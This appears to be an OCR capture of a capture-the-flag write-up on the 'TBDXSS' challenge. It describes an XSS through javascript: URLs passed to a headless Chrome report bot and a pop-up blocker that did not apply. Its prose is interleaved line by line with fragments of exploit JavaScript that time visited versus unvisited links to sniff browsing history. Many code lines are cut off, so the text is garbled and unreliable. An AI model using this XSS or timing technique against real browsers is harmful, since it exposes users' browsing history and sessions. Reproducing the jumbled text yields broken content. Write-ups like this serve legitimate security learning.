
was not (Important for the solution to vault)
  if (!isNaN(diff)) {

    counter++;

Vault had code to ensure that all urls started with
    if (counter%2 == 0) {

http. TBDXSS did not.
      resetLinks();

      if (counter > 4) {

        if (currentUrl == 0) { // calibrating visited

This meant that TBDXSS report feature could accept
          document.getElementById('nums').textContent =
scheme urls. Thus the key XSS was not in
javascript:
          posTimes.push(diff);

the notes app, but in the headless chrome bot code.
          timespans[currentUrl].textContent = posTimes.
        }

Furthermore, it appears that the chrome pop-up blocker
        if (currentUrl == 1) { // calibrating unvisited
does not apply to javascript: code in this context. (In local
          negTimes.push(diff);

testing, in my normal chrome it seemed like you could only
          timespans[currentUrl].textContent = negTimes.
make a single pop-up from an about:blank page using
          if (negTimes.length >= calibIters) {

            var medianPos = median(posTimes);

javascript urls. When i tested it on the bot you could make
            var medianNeg = median(negTimes);

multiple).
            // if calibration didn't find a big enough 
[Edit: After reading
Sam Brow's write up
for the same
            // increase number of links and try again

problem, it sounds like the pop-up blocker was disabled
            if (medianPos - medianNeg < 60) {

              document.getElementById('textlines').valu
generally in puppeteer, so it was possible to solve this
              document.getElementById('textlen').value 
problem more directly and the javascript uri thing was
              stop = true;

unnecessary]
              updateParams();

              return;

The Exploit
            }
